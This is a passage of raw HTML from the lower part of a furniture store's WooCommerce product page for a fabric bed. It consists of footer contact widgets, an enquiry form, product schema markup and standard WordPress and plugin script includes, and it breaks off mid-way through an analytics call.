<li><a href="http://furbyme.com/product-category/new-arrivals/">New Ariivals</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-16" class="widget widget_text"><h2 class="widget-title">Catagory</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a></li>
<li><a href="http://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a></li>
<li><a href="http://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-17" class="widget widget_text"><h2 class="widget-title">Contacts</h2>			<div class="textwidget"><ul>
<li>Tel:+86 15915778424</li>
<li>Email:<a href="mailto:info@huihefurniture.com">info@huihefurniture.com</a></li>
<li>Monday-Sunday 8:00 to 22:00</li>
</ul>
</div>
		</section></div><!-- .footer-widget -->        </div><!-- footer-widget-wrapper -->
    </div><!-- mt-container -->
</div><!-- #footer-widget-area -->
<div class="footer-content-wrap">
    <div class="mt-container">
        <nav id="footer-site-navigation" class="footer-main-navigation">
            <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="#">Affiliated Brands:</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.huihefurniture.com/">Interi Furniture</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://nexthomefurnishing.com/">NextHome Furnishing</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                        <div class="footer-description">
                    Furbyme is a modern home furniture online store under the famous Chinese furniture brand Interi Furniture. It is mainly dedicated to providing high-quality and affordable modern furniture products for overseas furniture dealers, real estate companies, apartments and residential end customers.                </div><!-- .footer-description -->
            </div><!-- mt-container -->
</div><!-- .footer-content-wrap -->

        <div class="footer-social-media-section">
            <div class="mt-container">
                        <div id="shopay-follow-icons-wrapper">
            <div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="https://www.facebook.com/furbymecn" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-pinterest-p" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="https://api.whatsapp.com/send/?phone=8618898881537&#038;text&#038;app_absent=0" target="_blank"><i class="fab fa-whatsapp" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-snapchat-ghost" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></div>        </div><!-- .shopay-follow-icons-wrapper -->
            </div><!-- mt-container -->
        </div><!-- .footer-social-media-section -->

<div class="site-bottom-footer">
    <div class="mt-container">
        <div class="site-info">
            SHOP IN FURBYME            <span class="sep"> | </span>
                Theme: Shopay by <a href="https://mysterythemes.com">Mystery Themes</a>.        </div><!-- .site-info -->
                    <div class="payment-image">
                <img data-src="http://furbyme.com/wp-content/uploads/2020/10/payment-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://furbyme.com/wp-content/uploads/2020/10/payment-1.png" /></noscript>
            </div>
            </div><!-- mt-container -->
</div><!-- .site-bottom-footer -->	</footer><!-- #colophon -->

	        <div id="shopay-scroll-to-top">
            <i class="fas fa-arrow-up"></i>
        </div><!-- #shopay-scroll-to-top -->
</div><!-- #page -->


        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            page_id=479079685836056
          >
        </div>
                <div id="salertWrapper">
            <div class="popup_position bottomLeft">
                <div class="popup_box">
                    <div class="popup_template animated clearfix" id="popup_template" style="display: none;">
                        <!-- Content will be loaded dynamically through ajax -->
                    </div>
                </div>
            </div>
        </div>
        
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.8 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; left: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;8618898881537&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; left: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/furbyme.com"}},{"@type":"ListItem","position":2,"item":{"name":"Bedroom Furniture","@id":"https:\/\/furbyme.com\/product-category\/bedroom-furniture\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bed","@id":"https:\/\/furbyme.com\/product-category\/bedroom-furniture\/bed\/"}},{"@type":"ListItem","position":4,"item":{"name":"Fabric Bed-JXF6528","@id":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/#product","name":"Fabric Bed-JXF6528","url":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/","description":"1.If you have bulk orders, please apply to become our partner and get more preferential prices.\u00a0Click Here for Partnership Plan.\r\n\r\n2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture.","image":"https:\/\/furbyme.com\/wp-content\/uploads\/2020\/10\/6528.jpg","sku":"JXF6528","offers":[{"@type":"Offer","price":"291","priceValidUntil":"2026-12-31","priceSpecification":{"price":"291","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/","seller":{"@type":"Organization","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","url":"https:\/\/furbyme.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="
	Enquiry for Fabric Bed-JXF6528	" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row" >
				<input type="hidden" name="wdm_product_name" value="Fabric Bed-JXF6528" />
				<input type="hidden" name="wdm_product_id" value="3183" />
				<input type='hidden' name='author_email' id='author_email' value='bella@huihefurniture.com' >
				<input type='text' id='contact-name' class='contact-input ptl' name='wdm_customer_name' value='' placeholder=' ' />
				<label for='contact-name'>* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type='text' id='contact-email' class='contact-input ptl' name='wdm_customer_email' value="" placeholder="" />
				<label for='contact-email'>* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type='text' id='contact-subject' class='contact-input ptl' name='wdm_subject' value='' placeholder="" />
				<label for='contact-subject'>Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id='contact-message' class='contact-input ptl' name='wdm_enquiry' cols='40' rows='2' style="resize:none" value="" placeholder="" ></textarea>
				<label  class="textarea-label" for='contact-message'>* Enquiry</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type='submit' class='contact-send contact-button button alt' >Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="c6ec7274d9" /><input type="hidden" name="_wp_http_referer" value="/product/fabric-bed-jxf6528/" />					</form>
				<div class='contact-bottom'><a href='#' onclick="return false;">Brought to you by WisdmLabs: </a><a href='https://wisdmlabs.com/' target='_blank' rel='nofollow'>WordPress Development Experts</a><a href='#' onclick="return false;"></a></div>
		</div>
		<!-- preload the images -->    
		<div id="loading" style='display: none;'>
			<div id="send_mail"><p>Sending...</p>
			<img  alt='' data-src="https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" class="lazyload" src="[data-uri]" /><noscript><img src='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif' alt='' /></noscript>
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wdm-juery-css-css'  href='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.1.6' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"8618898881537","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; left: 20px;","pos_m":"position: fixed; bottom: 100px; left: 20px;","schedule":"no","se":"150","ani":"no-animations","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/332.app.js?ver=3.8' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/furbyme.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/furbyme.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_30d7ea91dee683c90403c00c0b63577d","fragment_name":"wc_fragments_30d7ea91dee683c90403c00c0b63577d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M504.971 359.029c9.373 9.373 9.373 24.569 0 33.941l-80 79.984c-15.01 15.01-40.971 4.49-40.971-16.971V416h-58.785a12.004 12.004 0 0 1-8.773-3.812l-70.556-75.596 53.333-57.143L352 336h32v-39.981c0-21.438 25.943-31.998 40.971-16.971l80 79.981zM12 176h84l52.781 56.551 53.333-57.143-70.556-75.596A11.999 11.999 0 0 0 122.785 96H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12zm372 0v39.984c0 21.46 25.961 31.98 40.971 16.971l80-79.984c9.373-9.373 9.373-24.569 0-33.941l-80-79.981C409.943 24.021 384 34.582 384 56.019V96h-58.785a12.004 12.004 0 0 0-8.773 3.812L96 336H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h110.785c3.326 0 6.503-1.381 8.773-3.812L352 176h32z\" \/><\/svg>","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.4.1' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.4.5' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='//furbyme.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-combine-scripts.js?ver=1.2.1' id='shopay-combine-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/navigation.js?ver=1.2.1' id='shopay-navigation-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/skip-link-focus-fix.js?ver=1.2.1' id='shopay-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/library/sticky/jquery.sticky.min.js?ver=1.0.4' id='header-sticky-scripts-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/library/wow/wow.js?ver=1.1.3' id='shopay-wow-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-custom-woocommerce.js?ver=1.2.1' id='shopay-woocommerce-js'></script>
<script type='text/javascript' id='shopay-custom-js-extra'>
/* <![CDATA[ */
var shopayObject = {"sidebar_sticky":"off","header_sticky":"on","wow_option":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-custom-scripts.js?ver=1.2.1' id='shopay-custom-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-keyboard-accessibility.js?ver=1.2.1' id='shopay-keyboard-accessibility-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.1.6' id='wdm-validate-js'></script>
<script type='text/javascript' id='wdm-contact-js-extra'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"https:\/\/furbyme.com\/wp-admin\/admin-ajax.php","product_name":"Fabric Bed-JXF6528","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.1.6' id='wdm-contact-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push( {
					'_en': 'woocommerceanalytics_product_view',
					'pi': '3183',
					'pn': 'Fabric Bed-JXF6528',
					'pc': 'Bed/New Arrivals',
					'pp': '291',
